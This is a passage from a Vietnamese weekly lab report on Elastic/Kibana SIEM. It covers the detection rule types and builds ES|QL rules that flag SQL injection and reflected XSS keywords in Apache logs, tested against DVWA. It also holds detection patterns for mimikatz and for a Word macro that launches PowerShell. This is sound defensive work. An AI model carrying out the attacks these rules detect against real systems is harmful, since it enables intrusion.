

Hình . Nội dung Custom log

* Kiểm tra trên Kibana xem custom log có được đây lên không:



Hình . Tìm Custom log trên Kibana



Hình . Chi tiết log

## Tuần 9

### Các loại Rule trong Elastic: Custom Query, Threshold, EQL, Machine Learning. Cách Elastic Engine chạy các Rule.

* Custom Query Rule (truy vấn tùy chỉnh): là loại rule cơ bản và phổ biến nhất.
  + Cơ chế: Dùng ngôn ngữ KQL (Kibana Query Language) hoặc Lucene để lọc tìm các sự kiện khớp với điều kiện cụ thể. Nếu có bất kỳ bản ghi nào khớp, nó sẽ tạo cảnh báo.
  + Đặc điểm:
    - Nhanh, nhẹ.
    - Thường dùng cho các dấu hiệu tấn công đơn lẻ ("Atomic indicators").
  + Ví dụ: "Cảnh báo nếu thấy tiến trình mimikatz.exe chạy".
    - Query: process.name: "mimikatz.exe"
* Threshold Rule (Rule Ngưỡng): Loại rule này không cảnh báo ngay lập tức, mà dựa trên tần suất xuất hiện của sự kiện trong một khoảng thời gian.
  + Cơ chế: Gom nhóm (Aggregate) các sự kiện theo một trường (field) và đếm số lượng. Nếu số lượng vượt quá ngưỡng (threshold) -> Cảnh báo.
  + Thành phần chính:
    - Group by: Gom nhóm theo gì? (VD: source.ip).
    - Threshold: Ngưỡng là bao nhiêu? (VD: > 10 lần).
    - Time window: Trong bao lâu? (VD: 5 phút).
  + Ví dụ: "Cảnh báo nếu 1 IP đăng nhập sai quá 10 lần trong 5 phút" (Brute-force).
* EQL Rule (Event Correlation - Tương quan Sự kiện): cho phép phát hiện chuỗi hành vi (Behavioral Analysis) thay vì chỉ một sự kiện đơn lẻ.
  + Cơ chế: Sử dụng ngôn ngữ EQL (Event Query Language) để tìm kiếm một trình tự các sự kiện có liên quan đến nhau theo thời gian.
  + Cấu trúc: Sử dụng từ khóa sequence để định nghĩa thứ tự và by để liên kết các sự kiện
  + Ví dụ: Phát hiện tấn công qua file Word (Macro):

|  |
| --- |
| sequence by process.entity_id  [process where process.name == "winword.exe"]  [process where process.name == "powershell.exe" and process.parent.name == "winword.exe"]  [network where process.name == "powershell.exe"] |

* Machine Learning Rule (Học máy): dành cho các mối đe dọa "chưa biết" (Unknown unknowns) hoặc hành vi bất thường khó viết bằng rule cứng.
  + Cơ chế: Dựa trên các Anomaly Detection Jobs chạy ngầm. ML sẽ học hành vi bình thường của hệ thống trong 1-2 tuần đầu.
  + Kích hoạt: Khi Job ML phát hiện một điểm dị biệt (Anomaly) có điểm số rủi ro (Risk score) cao, Rule này sẽ kích hoạt và tạo Alert.
  + Ví dụ:
    - Một người dùng bình thường chỉ tải lên 10MB/ngày, hôm nay đột nhiên tải lên 5GB (Data Exfiltration).
    - Một tiến trình hiếm gặp chưa từng chạy trên server này bỗng nhiên xuất hiện.

### Tự tạo rule phát hiện tấn công Top 10 OWASP

* ES|QL Rule là loại rule cho phép ta viết các logic phát hiện dựa trên xử lý dữ liệu dạng ống (piped processing). Nó lấp đầy khoảng trống giữa KQL (quá đơn giản) và EQL (chuyên về chuỗi sự kiện).
* **Rule 1: Phát hiện tấn công SQL Injection trên DVWA**
  + Vào Security > Rules > Create new rule



Hình . Tạo rule mới trên Kibana Security

* + Rule type chọn ES|QL
  + Trong ô nhập query, nhập truy vấn:

|  |
| --- |
| from logs-apache.access-* metadata _id, _version, _index  | where event.dataset == "apache.access" AND  (  url.query like "*'*" or  url.query like "*or*" or  url.query like "*union*" or  url.query like "*select*"  ) |

* + Truy vấn trên tập trung vào access log của apache và tìm các từ khóa có tiềm ẩn của tấn công Sqli như dấu ‘, or, union, select



Hình . Thêm truy vấn cho rule

* + Đặt tên, ghi mô tả cho rule và mức độ rủi ro.



Hình . Đặt tên và ghi mô tả cho rule

* + Đặt rule chạy định kỳ 2 phút một lần để tránh phát hiện tấn công trễ



Hình . Đặt thời gian chạy định kì cho rule

* + Thử tạo một cuộc tấn công đơn giản bằng truy vấn trên DVWA



Hình . Tạo cuộc tấn công SQL Injection trên DVWA

* + Quan sát trên Kibana:



Hình . Xuất hiện cảnh báo trên Kibana



Hình . Chi tiết cảnh báo

* **Rule 2: Phát hiện tấn công XSS (Reflected) trên DVWA**
  + Tạo rule mới và chọn loại ES|QL
  + Sử dụng truy vấn:

|  |
| --- |
| from logs-apache.access-* metadata _id, _version, _index  | where event.dataset == "apache.access" AND  (  url.query LIKE "*script*" or  url.query LIKE "*alert*" or  url.query LIKE "*onerror*" or  url.query LIKE "*onload*" or  url.query LIKE "*javascript*" or  url.query LIKE "*img*" or  url.query LIKE "*iframe*" or  url.query LIKE "*body*" or  url.query LIKE "*svg*"  ) |

* + Truy vấn trên kiểm tra các đường dẫn url có chứa các từ khóa liên quan đến tấn công XSS Reflected như script, alert …



Hình . Thêm truy vấn cho rule

* + Sau khi cấu hình cơ bản cho rule và lưu lại, thử tạo cuộc tấn công trên DVWA:



Hình . Tạo tấn công XSS Reflected trên DVWA



Hình . Tấn công thành công

* + Kiểm tra cảnh báo trên Kibana:



Hình . Xuất hiện cảnh báo

